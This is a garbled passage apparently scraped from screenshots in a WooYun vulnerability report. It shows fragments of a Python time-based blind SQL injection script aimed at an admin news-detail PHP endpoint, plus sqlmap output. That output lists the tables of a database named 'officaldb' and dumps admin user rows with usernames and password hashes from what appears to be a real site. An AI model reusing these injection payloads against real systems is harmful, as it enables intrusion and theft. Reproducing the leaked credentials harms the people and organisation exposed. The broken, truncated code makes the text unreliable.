 24 print url
25 print con
26 conn.close()
27 print '*',
28 except:
sqlmap — bash — 80×24
[12:42:22] [INFO] retrieved: news
[12:42:26] [INFO] retrieved: news_kv
[12:42:30] [INFO] retrieved: phone_test
[12:42:39] [INFO] retrieved: result_test
[12:42:48] [INFO] retrieved: search
[12:42:54] [INFO] retrieved: user_keywords
Database: officaldb
[15 tables]
+---------------------+
| like |
| admin_group |
| admin_menu |
| admin_users |
| admin_users_action |
| apply |
| apply_bak |
| apply_dirty_data |
| apply_test |
| news |
31 userlen = i
32 break
33 return userlen
34
35
36
37 def GetUser(l):#获取当前用户名
38 user = ''
39 for i in range(1,l):
40 for payload in payloads
41 err_count = 0
42 #print payload
43 for j in range(3):
44 try:
45 s1 = "ascii ubstring(user(),%s,1))=%s" % (i, ord(payload))
46 s = "12' an if(%s,sleep(5),0) and '1'='1" % s1
47 url="/admin /site/operator/news/list/get_news_detail.php?news_
48 #body = "pa =20"
sqlmap — bash — 80×24
[2 entries]
+---------+------------+-------------+---------------+---------
-------+---------------------+-----------+---------------------
---------------------------------------------------------------
+
| user_id | channel_id | channel_id2 | admin_user_id | admin_gr
| time | username | password
ivilege
|
+---------+------------+-------------+---------------+---------
-------+---------------------+-----------+---------------------
---------------------------------------------------------------
+
| 0 | 0 | 0 | 28 | 2
54.214 | 2015-08-07 09:43:57 | qorosauto | 05f288e86b1a4cda4d65
4:{i:0;s:6:"search";i:1;s:11:"search_list";i:2;s:4:"news";i:3;s
|
| 0 | 0 | 0 | 24 | 4
5.82 | 2012-11-29 01:57:20 | kimi | 3c6fcccf800b9652d2ac
3:{i:0;s:5:"users";i:1;s:10:"users_list";i:2;s:8:"userlist";}
|
+---------+------------+-------------+---------------+---------
-------+---------------------+-----------+
www.wooyun.org